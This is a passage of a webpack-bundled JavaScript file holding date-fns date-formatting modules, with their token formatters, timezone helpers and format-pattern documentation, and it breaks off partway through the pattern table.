;// ./node_modules/date-fns/esm/_lib/getUTCDayOfYear/index.js


var MILLISECONDS_IN_DAY = 86400000;
function getUTCDayOfYear(dirtyDate) {
  (0,requiredArgs/* default */.A)(1, arguments);
  var date = (0,toDate/* default */.A)(dirtyDate);
  var timestamp = date.getTime();
  date.setUTCMonth(0, 1);
  date.setUTCHours(0, 0, 0, 0);
  var startOfYearTimestamp = date.getTime();
  var difference = timestamp - startOfYearTimestamp;
  return Math.floor(difference / MILLISECONDS_IN_DAY) + 1;
}
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/getUTCISOWeek/index.js + 1 modules
var getUTCISOWeek = __webpack_require__(1053);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/getUTCISOWeekYear/index.js
var getUTCISOWeekYear = __webpack_require__(4127);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/getUTCWeek/index.js + 1 modules
var getUTCWeek = __webpack_require__(6894);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/getUTCWeekYear/index.js
var getUTCWeekYear = __webpack_require__(464);
;// ./node_modules/date-fns/esm/_lib/addLeadingZeros/index.js
function addLeadingZeros(number, targetLength) {
  var sign = number < 0 ? '-' : '';
  var output = Math.abs(number).toString();
  while (output.length < targetLength) {
    output = '0' + output;
  }
  return sign + output;
}
;// ./node_modules/date-fns/esm/_lib/format/lightFormatters/index.js

/*
 * |     | Unit                           |     | Unit                           |
 * |-----|--------------------------------|-----|--------------------------------|
 * |  a  | AM, PM                         |  A* |                                |
 * |  d  | Day of month                   |  D  |                                |
 * |  h  | Hour [1-12]                    |  H  | Hour [0-23]                    |
 * |  m  | Minute                         |  M  | Month                          |
 * |  s  | Second                         |  S  | Fraction of second             |
 * |  y  | Year (abs)                     |  Y  |                                |
 *
 * Letters marked by * are not implemented but reserved by Unicode standard.
 */
var formatters = {
  // Year
  y: function y(date, token) {
    // From http://www.unicode.org/reports/tr35/tr35-31/tr35-dates.html#Date_Format_tokens
    // | Year     |     y | yy |   yyy |  yyyy | yyyyy |
    // |----------|-------|----|-------|-------|-------|
    // | AD 1     |     1 | 01 |   001 |  0001 | 00001 |
    // | AD 12    |    12 | 12 |   012 |  0012 | 00012 |
    // | AD 123   |   123 | 23 |   123 |  0123 | 00123 |
    // | AD 1234  |  1234 | 34 |  1234 |  1234 | 01234 |
    // | AD 12345 | 12345 | 45 | 12345 | 12345 | 12345 |

    var signedYear = date.getUTCFullYear();
    // Returns 1 for 1 BC (which is year 0 in JavaScript)
    var year = signedYear > 0 ? signedYear : 1 - signedYear;
    return addLeadingZeros(token === 'yy' ? year % 100 : year, token.length);
  },
  // Month
  M: function M(date, token) {
    var month = date.getUTCMonth();
    return token === 'M' ? String(month + 1) : addLeadingZeros(month + 1, 2);
  },
  // Day of the month
  d: function d(date, token) {
    return addLeadingZeros(date.getUTCDate(), token.length);
  },
  // AM or PM
  a: function a(date, token) {
    var dayPeriodEnumValue = date.getUTCHours() / 12 >= 1 ? 'pm' : 'am';
    switch (token) {
      case 'a':
      case 'aa':
        return dayPeriodEnumValue.toUpperCase();
      case 'aaa':
        return dayPeriodEnumValue;
      case 'aaaaa':
        return dayPeriodEnumValue[0];
      case 'aaaa':
      default:
        return dayPeriodEnumValue === 'am' ? 'a.m.' : 'p.m.';
    }
  },
  // Hour [1-12]
  h: function h(date, token) {
    return addLeadingZeros(date.getUTCHours() % 12 || 12, token.length);
  },
  // Hour [0-23]
  H: function H(date, token) {
    return addLeadingZeros(date.getUTCHours(), token.length);
  },
  // Minute
  m: function m(date, token) {
    return addLeadingZeros(date.getUTCMinutes(), token.length);
  },
  // Second
  s: function s(date, token) {
    return addLeadingZeros(date.getUTCSeconds(), token.length);
  },
  // Fraction of second
  S: function S(date, token) {
    var numberOfDigits = token.length;
    var milliseconds = date.getUTCMilliseconds();
    var fractionalSeconds = Math.floor(milliseconds * Math.pow(10, numberOfDigits - 3));
    return addLeadingZeros(fractionalSeconds, token.length);
  }
};
/* harmony default export */ const lightFormatters = (formatters);
;// ./node_modules/date-fns/esm/_lib/format/formatters/index.js







var dayPeriodEnum = {
  am: 'am',
  pm: 'pm',
  midnight: 'midnight',
  noon: 'noon',
  morning: 'morning',
  afternoon: 'afternoon',
  evening: 'evening',
  night: 'night'
};
/*
 * |     | Unit                           |     | Unit                           |
 * |-----|--------------------------------|-----|--------------------------------|
 * |  a  | AM, PM                         |  A* | Milliseconds in day            |
 * |  b  | AM, PM, noon, midnight         |  B  | Flexible day period            |
 * |  c  | Stand-alone local day of week  |  C* | Localized hour w/ day period   |
 * |  d  | Day of month                   |  D  | Day of year                    |
 * |  e  | Local day of week              |  E  | Day of week                    |
 * |  f  |                                |  F* | Day of week in month           |
 * |  g* | Modified Julian day            |  G  | Era                            |
 * |  h  | Hour [1-12]                    |  H  | Hour [0-23]                    |
 * |  i! | ISO day of week                |  I! | ISO week of year               |
 * |  j* | Localized hour w/ day period   |  J* | Localized hour w/o day period  |
 * |  k  | Hour [1-24]                    |  K  | Hour [0-11]                    |
 * |  l* | (deprecated)                   |  L  | Stand-alone month              |
 * |  m  | Minute                         |  M  | Month                          |
 * |  n  |                                |  N  |                                |
 * |  o! | Ordinal number modifier        |  O  | Timezone (GMT)                 |
 * |  p! | Long localized time            |  P! | Long localized date            |
 * |  q  | Stand-alone quarter            |  Q  | Quarter                        |
 * |  r* | Related Gregorian year         |  R! | ISO week-numbering year        |
 * |  s  | Second                         |  S  | Fraction of second             |
 * |  t! | Seconds timestamp              |  T! | Milliseconds timestamp         |
 * |  u  | Extended year                  |  U* | Cyclic year                    |
 * |  v* | Timezone (generic non-locat.)  |  V* | Timezone (location)            |
 * |  w  | Local week of year             |  W* | Week of month                  |
 * |  x  | Timezone (ISO-8601 w/o Z)      |  X  | Timezone (ISO-8601)            |
 * |  y  | Year (abs)                     |  Y  | Local week-numbering year      |
 * |  z  | Timezone (specific non-locat.) |  Z* | Timezone (aliases)             |
 *
 * Letters marked by * are not implemented but reserved by Unicode standard.
 *
 * Letters marked by ! are non-standard, but implemented by date-fns:
 * - `o` modifies the previous token to turn it into an ordinal (see `format` docs)
 * - `i` is ISO day of week. For `i` and `ii` is returns numeric ISO week days,
 *   i.e. 7 for Sunday, 1 for Monday, etc.
 * - `I` is ISO week of year, as opposed to `w` which is local week of year.
 * - `R` is ISO week-numbering year, as opposed to `Y` which is local week-numbering year.
 *   `R` is supposed to be used in conjunction with `I` and `i`
 *   for universal ISO week-numbering date, whereas
 *   `Y` is supposed to be used in conjunction with `w` and `e`
 *   for week-numbering date specific to the locale.
 * - `P` is long localized date format
 * - `p` is long localized time format
 */

var formatters_formatters = {
  // Era
  G: function G(date, token, localize) {
    var era = date.getUTCFullYear() > 0 ? 1 : 0;
    switch (token) {
      // AD, BC
      case 'G':
      case 'GG':
      case 'GGG':
        return localize.era(era, {
          width: 'abbreviated'
        });
      // A, B
      case 'GGGGG':
        return localize.era(era, {
          width: 'narrow'
        });
      // Anno Domini, Before Christ
      case 'GGGG':
      default:
        return localize.era(era, {
          width: 'wide'
        });
    }
  },
  // Year
  y: function y(date, token, localize) {
    // Ordinal number
    if (token === 'yo') {
      var signedYear = date.getUTCFullYear();
      // Returns 1 for 1 BC (which is year 0 in JavaScript)
      var year = signedYear > 0 ? signedYear : 1 - signedYear;
      return localize.ordinalNumber(year, {
        unit: 'year'
      });
    }
    return lightFormatters.y(date, token);
  },
  // Local week-numbering year
  Y: function Y(date, token, localize, options) {
    var signedWeekYear = (0,getUTCWeekYear/* default */.A)(date, options);
    // Returns 1 for 1 BC (which is year 0 in JavaScript)
    var weekYear = signedWeekYear > 0 ? signedWeekYear : 1 - signedWeekYear;

    // Two digit year
    if (token === 'YY') {
      var twoDigitYear = weekYear % 100;
      return addLeadingZeros(twoDigitYear, 2);
    }

    // Ordinal number
    if (token === 'Yo') {
      return localize.ordinalNumber(weekYear, {
        unit: 'year'
      });
    }

    // Padding
    return addLeadingZeros(weekYear, token.length);
  },
  // ISO week-numbering year
  R: function R(date, token) {
    var isoWeekYear = (0,getUTCISOWeekYear/* default */.A)(date);

    // Padding
    return addLeadingZeros(isoWeekYear, token.length);
  },
  // Extended year. This is a single number designating the year of this calendar system.
  // The main difference between `y` and `u` localizers are B.C. years:
  // | Year | `y` | `u` |
  // |------|-----|-----|
  // | AC 1 |   1 |   1 |
  // | BC 1 |   1 |   0 |
  // | BC 2 |   2 |  -1 |
  // Also `yy` always returns the last two digits of a year,
  // while `uu` pads single digit years to 2 characters and returns other years unchanged.
  u: function u(date, token) {
    var year = date.getUTCFullYear();
    return addLeadingZeros(year, token.length);
  },
  // Quarter
  Q: function Q(date, token, localize) {
    var quarter = Math.ceil((date.getUTCMonth() + 1) / 3);
    switch (token) {
      // 1, 2, 3, 4
      case 'Q':
        return String(quarter);
      // 01, 02, 03, 04
      case 'QQ':
        return addLeadingZeros(quarter, 2);
      // 1st, 2nd, 3rd, 4th
      case 'Qo':
        return localize.ordinalNumber(quarter, {
          unit: 'quarter'
        });
      // Q1, Q2, Q3, Q4
      case 'QQQ':
        return localize.quarter(quarter, {
          width: 'abbreviated',
          context: 'formatting'
        });
      // 1, 2, 3, 4 (narrow quarter; could be not numerical)
      case 'QQQQQ':
        return localize.quarter(quarter, {
          width: 'narrow',
          context: 'formatting'
        });
      // 1st quarter, 2nd quarter, ...
      case 'QQQQ':
      default:
        return localize.quarter(quarter, {
          width: 'wide',
          context: 'formatting'
        });
    }
  },
  // Stand-alone quarter
  q: function q(date, token, localize) {
    var quarter = Math.ceil((date.getUTCMonth() + 1) / 3);
    switch (token) {
      // 1, 2, 3, 4
      case 'q':
        return String(quarter);
      // 01, 02, 03, 04
      case 'qq':
        return addLeadingZeros(quarter, 2);
      // 1st, 2nd, 3rd, 4th
      case 'qo':
        return localize.ordinalNumber(quarter, {
          unit: 'quarter'
        });
      // Q1, Q2, Q3, Q4
      case 'qqq':
        return localize.quarter(quarter, {
          width: 'abbreviated',
          context: 'standalone'
        });
      // 1, 2, 3, 4 (narrow quarter; could be not numerical)
      case 'qqqqq':
        return localize.quarter(quarter, {
          width: 'narrow',
          context: 'standalone'
        });
      // 1st quarter, 2nd quarter, ...
      case 'qqqq':
      default:
        return localize.quarter(quarter, {
          width: 'wide',
          context: 'standalone'
        });
    }
  },
  // Month
  M: function M(date, token, localize) {
    var month = date.getUTCMonth();
    switch (token) {
      case 'M':
      case 'MM':
        return lightFormatters.M(date, token);
      // 1st, 2nd, ..., 12th
      case 'Mo':
        return localize.ordinalNumber(month + 1, {
          unit: 'month'
        });
      // Jan, Feb, ..., Dec
      case 'MMM':
        return localize.month(month, {
          width: 'abbreviated',
          context: 'formatting'
        });
      // J, F, ..., D
      case 'MMMMM':
        return localize.month(month, {
          width: 'narrow',
          context: 'formatting'
        });
      // January, February, ..., December
      case 'MMMM':
      default:
        return localize.month(month, {
          width: 'wide',
          context: 'formatting'
        });
    }
  },
  // Stand-alone month
  L: function L(date, token, localize) {
    var month = date.getUTCMonth();
    switch (token) {
      // 1, 2, ..., 12
      case 'L':
        return String(month + 1);
      // 01, 02, ..., 12
      case 'LL':
        return addLeadingZeros(month + 1, 2);
      // 1st, 2nd, ..., 12th
      case 'Lo':
        return localize.ordinalNumber(month + 1, {
          unit: 'month'
        });
      // Jan, Feb, ..., Dec
      case 'LLL':
        return localize.month(month, {
          width: 'abbreviated',
          context: 'standalone'
        });
      // J, F, ..., D
      case 'LLLLL':
        return localize.month(month, {
          width: 'narrow',
          context: 'standalone'
        });
      // January, February, ..., December
      case 'LLLL':
      default:
        return localize.month(month, {
          width: 'wide',
          context: 'standalone'
        });
    }
  },
  // Local week of year
  w: function w(date, token, localize, options) {
    var week = (0,getUTCWeek/* default */.A)(date, options);
    if (token === 'wo') {
      return localize.ordinalNumber(week, {
        unit: 'week'
      });
    }
    return addLeadingZeros(week, token.length);
  },
  // ISO week of year
  I: function I(date, token, localize) {
    var isoWeek = (0,getUTCISOWeek/* default */.A)(date);
    if (token === 'Io') {
      return localize.ordinalNumber(isoWeek, {
        unit: 'week'
      });
    }
    return addLeadingZeros(isoWeek, token.length);
  },
  // Day of the month
  d: function d(date, token, localize) {
    if (token === 'do') {
      return localize.ordinalNumber(date.getUTCDate(), {
        unit: 'date'
      });
    }
    return lightFormatters.d(date, token);
  },
  // Day of year
  D: function D(date, token, localize) {
    var dayOfYear = getUTCDayOfYear(date);
    if (token === 'Do') {
      return localize.ordinalNumber(dayOfYear, {
        unit: 'dayOfYear'
      });
    }
    return addLeadingZeros(dayOfYear, token.length);
  },
  // Day of week
  E: function E(date, token, localize) {
    var dayOfWeek = date.getUTCDay();
    switch (token) {
      // Tue
      case 'E':
      case 'EE':
      case 'EEE':
        return localize.day(dayOfWeek, {
          width: 'abbreviated',
          context: 'formatting'
        });
      // T
      case 'EEEEE':
        return localize.day(dayOfWeek, {
          width: 'narrow',
          context: 'formatting'
        });
      // Tu
      case 'EEEEEE':
        return localize.day(dayOfWeek, {
          width: 'short',
          context: 'formatting'
        });
      // Tuesday
      case 'EEEE':
      default:
        return localize.day(dayOfWeek, {
          width: 'wide',
          context: 'formatting'
        });
    }
  },
  // Local day of week
  e: function e(date, token, localize, options) {
    var dayOfWeek = date.getUTCDay();
    var localDayOfWeek = (dayOfWeek - options.weekStartsOn + 8) % 7 || 7;
    switch (token) {
      // Numerical value (Nth day of week with current locale or weekStartsOn)
      case 'e':
        return String(localDayOfWeek);
      // Padded numerical value
      case 'ee':
        return addLeadingZeros(localDayOfWeek, 2);
      // 1st, 2nd, ..., 7th
      case 'eo':
        return localize.ordinalNumber(localDayOfWeek, {
          unit: 'day'
        });
      case 'eee':
        return localize.day(dayOfWeek, {
          width: 'abbreviated',
          context: 'formatting'
        });
      // T
      case 'eeeee':
        return localize.day(dayOfWeek, {
          width: 'narrow',
          context: 'formatting'
        });
      // Tu
      case 'eeeeee':
        return localize.day(dayOfWeek, {
          width: 'short',
          context: 'formatting'
        });
      // Tuesday
      case 'eeee':
      default:
        return localize.day(dayOfWeek, {
          width: 'wide',
          context: 'formatting'
        });
    }
  },
  // Stand-alone local day of week
  c: function c(date, token, localize, options) {
    var dayOfWeek = date.getUTCDay();
    var localDayOfWeek = (dayOfWeek - options.weekStartsOn + 8) % 7 || 7;
    switch (token) {
      // Numerical value (same as in `e`)
      case 'c':
        return String(localDayOfWeek);
      // Padded numerical value
      case 'cc':
        return addLeadingZeros(localDayOfWeek, token.length);
      // 1st, 2nd, ..., 7th
      case 'co':
        return localize.ordinalNumber(localDayOfWeek, {
          unit: 'day'
        });
      case 'ccc':
        return localize.day(dayOfWeek, {
          width: 'abbreviated',
          context: 'standalone'
        });
      // T
      case 'ccccc':
        return localize.day(dayOfWeek, {
          width: 'narrow',
          context: 'standalone'
        });
      // Tu
      case 'cccccc':
        return localize.day(dayOfWeek, {
          width: 'short',
          context: 'standalone'
        });
      // Tuesday
      case 'cccc':
      default:
        return localize.day(dayOfWeek, {
          width: 'wide',
          context: 'standalone'
        });
    }
  },
  // ISO day of week
  i: function i(date, token, localize) {
    var dayOfWeek = date.getUTCDay();
    var isoDayOfWeek = dayOfWeek === 0 ? 7 : dayOfWeek;
    switch (token) {
      // 2
      case 'i':
        return String(isoDayOfWeek);
      // 02
      case 'ii':
        return addLeadingZeros(isoDayOfWeek, token.length);
      // 2nd
      case 'io':
        return localize.ordinalNumber(isoDayOfWeek, {
          unit: 'day'
        });
      // Tue
      case 'iii':
        return localize.day(dayOfWeek, {
          width: 'abbreviated',
          context: 'formatting'
        });
      // T
      case 'iiiii':
        return localize.day(dayOfWeek, {
          width: 'narrow',
          context: 'formatting'
        });
      // Tu
      case 'iiiiii':
        return localize.day(dayOfWeek, {
          width: 'short',
          context: 'formatting'
        });
      // Tuesday
      case 'iiii':
      default:
        return localize.day(dayOfWeek, {
          width: 'wide',
          context: 'formatting'
        });
    }
  },
  // AM or PM
  a: function a(date, token, localize) {
    var hours = date.getUTCHours();
    var dayPeriodEnumValue = hours / 12 >= 1 ? 'pm' : 'am';
    switch (token) {
      case 'a':
      case 'aa':
        return localize.dayPeriod(dayPeriodEnumValue, {
          width: 'abbreviated',
          context: 'formatting'
        });
      case 'aaa':
        return localize.dayPeriod(dayPeriodEnumValue, {
          width: 'abbreviated',
          context: 'formatting'
        }).toLowerCase();
      case 'aaaaa':
        return localize.dayPeriod(dayPeriodEnumValue, {
          width: 'narrow',
          context: 'formatting'
        });
      case 'aaaa':
      default:
        return localize.dayPeriod(dayPeriodEnumValue, {
          width: 'wide',
          context: 'formatting'
        });
    }
  },
  // AM, PM, midnight, noon
  b: function b(date, token, localize) {
    var hours = date.getUTCHours();
    var dayPeriodEnumValue;
    if (hours === 12) {
      dayPeriodEnumValue = dayPeriodEnum.noon;
    } else if (hours === 0) {
      dayPeriodEnumValue = dayPeriodEnum.midnight;
    } else {
      dayPeriodEnumValue = hours / 12 >= 1 ? 'pm' : 'am';
    }
    switch (token) {
      case 'b':
      case 'bb':
        return localize.dayPeriod(dayPeriodEnumValue, {
          width: 'abbreviated',
          context: 'formatting'
        });
      case 'bbb':
        return localize.dayPeriod(dayPeriodEnumValue, {
          width: 'abbreviated',
          context: 'formatting'
        }).toLowerCase();
      case 'bbbbb':
        return localize.dayPeriod(dayPeriodEnumValue, {
          width: 'narrow',
          context: 'formatting'
        });
      case 'bbbb':
      default:
        return localize.dayPeriod(dayPeriodEnumValue, {
          width: 'wide',
          context: 'formatting'
        });
    }
  },
  // in the morning, in the afternoon, in the evening, at night
  B: function B(date, token, localize) {
    var hours = date.getUTCHours();
    var dayPeriodEnumValue;
    if (hours >= 17) {
      dayPeriodEnumValue = dayPeriodEnum.evening;
    } else if (hours >= 12) {
      dayPeriodEnumValue = dayPeriodEnum.afternoon;
    } else if (hours >= 4) {
      dayPeriodEnumValue = dayPeriodEnum.morning;
    } else {
      dayPeriodEnumValue = dayPeriodEnum.night;
    }
    switch (token) {
      case 'B':
      case 'BB':
      case 'BBB':
        return localize.dayPeriod(dayPeriodEnumValue, {
          width: 'abbreviated',
          context: 'formatting'
        });
      case 'BBBBB':
        return localize.dayPeriod(dayPeriodEnumValue, {
          width: 'narrow',
          context: 'formatting'
        });
      case 'BBBB':
      default:
        return localize.dayPeriod(dayPeriodEnumValue, {
          width: 'wide',
          context: 'formatting'
        });
    }
  },
  // Hour [1-12]
  h: function h(date, token, localize) {
    if (token === 'ho') {
      var hours = date.getUTCHours() % 12;
      if (hours === 0) hours = 12;
      return localize.ordinalNumber(hours, {
        unit: 'hour'
      });
    }
    return lightFormatters.h(date, token);
  },
  // Hour [0-23]
  H: function H(date, token, localize) {
    if (token === 'Ho') {
      return localize.ordinalNumber(date.getUTCHours(), {
        unit: 'hour'
      });
    }
    return lightFormatters.H(date, token);
  },
  // Hour [0-11]
  K: function K(date, token, localize) {
    var hours = date.getUTCHours() % 12;
    if (token === 'Ko') {
      return localize.ordinalNumber(hours, {
        unit: 'hour'
      });
    }
    return addLeadingZeros(hours, token.length);
  },
  // Hour [1-24]
  k: function k(date, token, localize) {
    var hours = date.getUTCHours();
    if (hours === 0) hours = 24;
    if (token === 'ko') {
      return localize.ordinalNumber(hours, {
        unit: 'hour'
      });
    }
    return addLeadingZeros(hours, token.length);
  },
  // Minute
  m: function m(date, token, localize) {
    if (token === 'mo') {
      return localize.ordinalNumber(date.getUTCMinutes(), {
        unit: 'minute'
      });
    }
    return lightFormatters.m(date, token);
  },
  // Second
  s: function s(date, token, localize) {
    if (token === 'so') {
      return localize.ordinalNumber(date.getUTCSeconds(), {
        unit: 'second'
      });
    }
    return lightFormatters.s(date, token);
  },
  // Fraction of second
  S: function S(date, token) {
    return lightFormatters.S(date, token);
  },
  // Timezone (ISO-8601. If offset is 0, output is always `'Z'`)
  X: function X(date, token, _localize, options) {
    var originalDate = options._originalDate || date;
    var timezoneOffset = originalDate.getTimezoneOffset();
    if (timezoneOffset === 0) {
      return 'Z';
    }
    switch (token) {
      // Hours and optional minutes
      case 'X':
        return formatTimezoneWithOptionalMinutes(timezoneOffset);

      // Hours, minutes and optional seconds without `:` delimiter
      // Note: neither ISO-8601 nor JavaScript supports seconds in timezone offsets
      // so this token always has the same output as `XX`
      case 'XXXX':
      case 'XX':
        // Hours and minutes without `:` delimiter
        return formatTimezone(timezoneOffset);

      // Hours, minutes and optional seconds with `:` delimiter
      // Note: neither ISO-8601 nor JavaScript supports seconds in timezone offsets
      // so this token always has the same output as `XXX`
      case 'XXXXX':
      case 'XXX': // Hours and minutes with `:` delimiter
      default:
        return formatTimezone(timezoneOffset, ':');
    }
  },
  // Timezone (ISO-8601. If offset is 0, output is `'+00:00'` or equivalent)
  x: function x(date, token, _localize, options) {
    var originalDate = options._originalDate || date;
    var timezoneOffset = originalDate.getTimezoneOffset();
    switch (token) {
      // Hours and optional minutes
      case 'x':
        return formatTimezoneWithOptionalMinutes(timezoneOffset);

      // Hours, minutes and optional seconds without `:` delimiter
      // Note: neither ISO-8601 nor JavaScript supports seconds in timezone offsets
      // so this token always has the same output as `xx`
      case 'xxxx':
      case 'xx':
        // Hours and minutes without `:` delimiter
        return formatTimezone(timezoneOffset);

      // Hours, minutes and optional seconds with `:` delimiter
      // Note: neither ISO-8601 nor JavaScript supports seconds in timezone offsets
      // so this token always has the same output as `xxx`
      case 'xxxxx':
      case 'xxx': // Hours and minutes with `:` delimiter
      default:
        return formatTimezone(timezoneOffset, ':');
    }
  },
  // Timezone (GMT)
  O: function O(date, token, _localize, options) {
    var originalDate = options._originalDate || date;
    var timezoneOffset = originalDate.getTimezoneOffset();
    switch (token) {
      // Short
      case 'O':
      case 'OO':
      case 'OOO':
        return 'GMT' + formatTimezoneShort(timezoneOffset, ':');
      // Long
      case 'OOOO':
      default:
        return 'GMT' + formatTimezone(timezoneOffset, ':');
    }
  },
  // Timezone (specific non-location)
  z: function z(date, token, _localize, options) {
    var originalDate = options._originalDate || date;
    var timezoneOffset = originalDate.getTimezoneOffset();
    switch (token) {
      // Short
      case 'z':
      case 'zz':
      case 'zzz':
        return 'GMT' + formatTimezoneShort(timezoneOffset, ':');
      // Long
      case 'zzzz':
      default:
        return 'GMT' + formatTimezone(timezoneOffset, ':');
    }
  },
  // Seconds timestamp
  t: function t(date, token, _localize, options) {
    var originalDate = options._originalDate || date;
    var timestamp = Math.floor(originalDate.getTime() / 1000);
    return addLeadingZeros(timestamp, token.length);
  },
  // Milliseconds timestamp
  T: function T(date, token, _localize, options) {
    var originalDate = options._originalDate || date;
    var timestamp = originalDate.getTime();
    return addLeadingZeros(timestamp, token.length);
  }
};
function formatTimezoneShort(offset, dirtyDelimiter) {
  var sign = offset > 0 ? '-' : '+';
  var absOffset = Math.abs(offset);
  var hours = Math.floor(absOffset / 60);
  var minutes = absOffset % 60;
  if (minutes === 0) {
    return sign + String(hours);
  }
  var delimiter = dirtyDelimiter || '';
  return sign + String(hours) + delimiter + addLeadingZeros(minutes, 2);
}
function formatTimezoneWithOptionalMinutes(offset, dirtyDelimiter) {
  if (offset % 60 === 0) {
    var sign = offset > 0 ? '-' : '+';
    return sign + addLeadingZeros(Math.abs(offset) / 60, 2);
  }
  return formatTimezone(offset, dirtyDelimiter);
}
function formatTimezone(offset, dirtyDelimiter) {
  var delimiter = dirtyDelimiter || '';
  var sign = offset > 0 ? '-' : '+';
  var absOffset = Math.abs(offset);
  var hours = addLeadingZeros(Math.floor(absOffset / 60), 2);
  var minutes = addLeadingZeros(absOffset % 60, 2);
  return sign + hours + delimiter + minutes;
}
/* harmony default export */ const format_formatters = (formatters_formatters);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/format/longFormatters/index.js
var longFormatters = __webpack_require__(1788);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/getTimezoneOffsetInMilliseconds/index.js
var getTimezoneOffsetInMilliseconds = __webpack_require__(7044);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/protectedTokens/index.js
var protectedTokens = __webpack_require__(1109);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/toInteger/index.js
var toInteger = __webpack_require__(4188);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/defaultOptions/index.js
var _lib_defaultOptions = __webpack_require__(1858);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/defaultLocale/index.js + 10 modules
var defaultLocale = __webpack_require__(4274);
;// ./node_modules/date-fns/esm/format/index.js










 // This RegExp consists of three parts separated by `|`:
// - [yYQqMLwIdDecihHKkms]o matches any available ordinal number token
//   (one of the certain letters followed by `o`)
// - (\w)\1* matches any sequences of the same letter
// - '' matches two quote characters in a row
// - '(''|[^'])+('|$) matches anything surrounded by two quote characters ('),
//   except a single quote symbol, which ends the sequence.
//   Two quote characters do not end the sequence.
//   If there is no matching single quote
//   then the sequence will continue until the end of the string.
// - . matches any single character unmatched by previous parts of the RegExps
var formattingTokensRegExp = /[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g;

// This RegExp catches symbols escaped by quotes, and also
// sequences of symbols P, p, and the combinations like `PPPPPPPppppp`
var longFormattingTokensRegExp = /P+p+|P+|p+|''|'(''|[^'])+('|$)|./g;
var escapedStringRegExp = /^'([^]*?)'?$/;
var doubleQuoteRegExp = /''/g;
var unescapedLatinCharacterRegExp = /[a-zA-Z]/;

/**
 * @name format
 * @category Common Helpers
 * @summary Format the date.
 *
 * @description
 * Return the formatted date string in the given format. The result may vary by locale.
 *
 * > ⚠️ Please note that the `format` tokens differ from Moment.js and other libraries.
 * > See: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md
 *
 * The characters wrapped between two single quotes characters (') are escaped.
 * Two single quotes in a row, whether inside or outside a quoted sequence, represent a 'real' single quote.
 * (see the last example)
 *
 * Format of the string is based on Unicode Technical Standard #35:
 * https://www.unicode.org/reports/tr35/tr35-dates.html#Date_Field_Symbol_Table
 * with a few additions (see note 7 below the table).
 *
 * Accepted patterns:
 * | Unit                            | Pattern | Result examples                   | Notes |
 * |---------------------------------|---------|-----------------------------------|-------|
 * | Era                             | G..GGG  | AD, BC                            |       |
 * |                                 | GGGG    | Anno Domini, Before Christ        | 2     |
 * |                                 | GGGGG   | A, B                              |       |
 * | Calendar year                   | y       | 44, 1, 1900, 2017                 | 5     |
 * |                                 | yo      | 44th, 1st, 0th, 17th              | 5,7   |
 * |                                 | yy      | 44, 01, 00, 17                    | 5     |
 * |                                 | yyy     | 044, 001, 1900, 2017              | 5     |
 * |                                 | yyyy    | 0044, 0001, 1900, 2017            | 5     |
 * |                                 | yyyyy   | ...                               | 3,5   |
 * | Local week-numbering year       | Y       | 44, 1, 1900, 2017                 | 5     |
 * |                                 | Yo      | 44th, 1st, 1900th, 2017th         | 5,7   |
 * |                                 | YY      | 44, 01, 00, 17                    | 5,8   |
 * |                                 | YYY     | 044, 001, 1900, 2017              | 5     |
 * |                                 | YYYY    | 0044, 0001, 1900, 2017            | 5,8   |
 * |                                 | YYYYY   | ...                               | 3,5   |
 * | ISO week-numbering year         | R       | -43, 0, 1, 1900, 2017             | 5,7   |
 * |                                 | RR      | -43, 00, 01, 1900, 2017           | 5,7   |
 * |                                 | RRR     | -043, 000, 001, 1900, 2017        | 5,7   |
 * |                                 | RRRR    | -0043, 0000, 0001, 1900, 2017     | 5,7   |
 * |                                 | RRRRR   | ...                               | 3,5,7 |
 * | Extended year                   | u       | -43, 0, 1, 1900, 2017             | 5     |
 * |                                 | uu      | -43, 01, 1900, 2017               | 5     |
 * |                                 | uuu     | -043, 001, 1900, 2017             | 5     |
 * |                                 | uuuu    | -0043, 0001, 1900, 2017           | 5     |
 * |                                 | uuuuu   | ...                               | 3,5   |
 * | Quarter (formatting)            | Q       | 1, 2, 3, 4                        |       |
 * |                                 | Qo      | 1st, 2nd, 3rd, 4th                | 7     |
 * |                                 | QQ      | 01, 02, 03, 04                    |       |
 * |                                 | QQQ     | Q1, Q2, Q3, Q4                    |       |
 * |                                 | QQQQ    | 1st quarter, 2nd quarter, ...     | 2     |
 * |                                 | QQQQQ   | 1, 2, 3, 4                        | 4     |
 * | Quarter (stand-alone)           | q       | 1, 2, 3, 4                        |       |
 * |                                 | qo      | 1st, 2nd, 3rd, 4th                | 7     |
 * |                                 | qq      | 01, 02, 03, 04                    |       |
 * |                                 | qqq     | Q1, Q2, Q3, Q4                    |       |
 * |                                 | qqqq    | 1st quarter, 2nd quarter, ...     | 2     |
 * |                                 | qqqqq   | 1, 2, 3, 4                        | 4     |
 * | Month (formatting)              | M       | 1, 2, ..., 12                     |       |
 * |                                 | Mo      | 1st, 2nd, ..., 12th               | 7     |
 * |                                 | MM      | 01, 02, ..., 12                   |       |
 * |                                 | MMM     | Jan, Feb, ..., Dec                |       |
 * |                                 | MMMM    | January, February, ..., December  | 2     |
 * |                                 | MMMMM   | J, F, ..., D                      |       |
 * | Month (stand-alone)             | L       | 1, 2, ..., 12                     |       |
 * |                                 | Lo      | 1st, 2nd, ..., 12th               | 7     |
 * |                                 | LL      | 01, 02, ..., 12                   |       |
 * |                                 | LLL     | Jan, Feb, ..., Dec                |       |
 * |                                 | LLLL    | January, February, ..., December  | 2     |
 * |                                 | LLLLL   | J, F, ..., D                      |       |
 * | Local week of year              | w       | 1, 2, ..., 53                     |       |
 * |                                 | wo      | 1st, 2nd, ..., 53th               | 7     |
 * |                                 | ww      | 01, 02, ..., 53                   |       |
 * | ISO week of year                | I       | 1, 2, ..., 53                     | 7     |
 * |                                 | Io      | 1st, 2nd, ..., 53th               | 7     |
 * |                                 | II      | 01, 02, ..., 53                   | 7     |
 * | Day of month                    | d       | 1, 2, ..., 31                     |       |
 * |                                 | do      | 1st, 2nd, ..., 31st               | 7     |
